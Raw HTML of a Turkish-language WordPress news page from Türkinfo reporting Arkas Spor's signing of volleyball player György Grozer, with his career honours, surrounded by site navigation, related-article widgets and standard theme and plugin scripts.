href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spor</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-91993" class="post-91993 post type-post status-publish format-standard has-post-thumbnail category-spor tag-arkas-spor tag-voleybol" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Arkas Spor’dan Grozer bombası</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:02:10+02:00" >24. Ağu 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p> <strong>Arkas Spor, Macar asıllı Alman pasör çaprazını transfer ederek kadrosunu güçlendirdi.</strong></p>



<p> Efeler Ligi ekiplerinden Arkas Spor, yeni sezon öncesi dış transferde ilk imzayı Macar asıllı Alman pasör çaprazı György Grozer&#8217;e attırdı. Son olarak İtalya&#8217;da Vero Volley Monza forması giyen 38 yaşındaki voleybolcu için kulüpten, &#8220;Takımımıza hoş geldin György Grozer&#8221; mesajı paylaşıldı. Alman Milli Takımı ile Avrupa Ligi&#8217;nde şampiyonluk, CEV Avrupa Şampiyonası&#8217;nda ikincilik, FIVB Dünya Şampiyonası&#8217;nda üçüncülük yaşayan Grozer, kulüp kariyerinde büyük başarılara imza attı.</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n-720x900.jpg" alt="" class="wp-image-91994" width="388" height="485" srcset="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n-720x900.jpg 720w, https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n-240x300.jpg 240w, https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n-696x870.jpg 696w, https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n-336x420.jpg 336w, https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg 768w" sizes="(max-width: 388px) 100vw, 388px" /><figcaption>Kaynak:  Arkas Spor Kulübü Facebook</figcaption></figure>



<p><br>Almanya ve Rusya liglerinde ikişer kez, Polonya, Çin ve Katar&#8217;da birer kez şampiyonluk kupası kaldıran György Grozer, Almanya&#8217;da 5 defa, Polonya&#8217;da 1 defa yılın voleybolcusu seçildi. Avrupa Ligi&#8217;nde en iyi skorer ve blokçu ödüllerini alan tecrübeli pasör çaprazı, Avrupa Şampiyonası&#8217;nda 1 kez, Asya Kulüpler Şampiyonası&#8217;nda 2 kez en iyi smaçör ödülene layık görüldü.</p>



<p> <strong>Grozer, 2012 Londra Olimpiyatları&#8217;nda bir maçta 39 sayı kaydederek rekor kırdı.</strong>   </p>



<p><a href="https://www.milliyet.com.tr/skorer/arkas-spordan-grozer-bombasi-6994628" target="_blank" rel="noreferrer noopener" aria-label="Kaynak (új fülön nyitja meg)">Kaynak</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/arkas-spor/">Arkas Spor</a></li><li><a href="https://turkinfo.hu/tag/voleybol/">voleybol</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/erdemeva/">Erdem Éva</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Erdem Éva"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/erdemeva/"></span><meta itemprop="datePublished" content="2023-08-24T08:02:10+02:00"><meta itemprop="dateModified" content="2023-08-24T08:02:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/arkas-spordan-grozer-bombasi/guncel-tr/spor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Arkas Spor’dan Grozer bombası"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2023/08/369807706_808794254582128_6515230740396526335_n.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":91993,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "7";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "3";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-kupasinda-turk-finali/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan Kupası&#8217;nda Türk finali" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/428246853_895430322592182_285300975042412370_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/428246853_895430322592182_285300975042412370_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/428246853_895430322592182_285300975042412370_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan Kupası&#8217;nda Türk finali" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-kupasinda-turk-finali/guncel-tr/haberler/"  rel="bookmark" title="Macaristan Kupası&#8217;nda Türk finali">Macaristan Kupası&#8217;nda Türk finali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ecem-sahin-macaristanin-kaposvar-takiminda/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Ecem Şahin, Macaristan&#8217;ın Kaposvar takımında" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/420052332_966451021788587_7144043534780031043_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/420052332_966451021788587_7144043534780031043_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/420052332_966451021788587_7144043534780031043_n-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/01/420052332_966451021788587_7144043534780031043_n-843x580.jpg 843w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ecem Şahin, Macaristan&#8217;ın Kaposvar takımında" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ecem-sahin-macaristanin-kaposvar-takiminda/guncel-tr/spor/"  rel="bookmark" title="Ecem Şahin, Macaristan&#8217;ın Kaposvar takımında">Ecem Şahin, Macaristan&#8217;ın Kaposvar takımında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkiye-erkek-oturarak-voleybol-milli-takimi-macaristana-3-2-maglup-oldu/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Türkiye Erkek Oturarak Voleybol Milli Takımı Macaristan’a 3-2 Mağlup Oldu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/10/387756464_712803640873746_5591555694713400670_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/10/387756464_712803640873746_5591555694713400670_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/10/387756464_712803640873746_5591555694713400670_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye Erkek Oturarak Voleybol Milli Takımı Macaristan’a 3-2 Mağlup Oldu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkiye-erkek-oturarak-voleybol-milli-takimi-macaristana-3-2-maglup-oldu/guncel-tr/spor/"  rel="bookmark" title="Türkiye Erkek Oturarak Voleybol Milli Takımı Macaristan’a 3-2 Mağlup Oldu">Türkiye Erkek Oturarak Voleybol Milli Takımı Macaristan’a 3-2 Mağlup Oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e0f138a36b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"d0c3bdb2ec","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
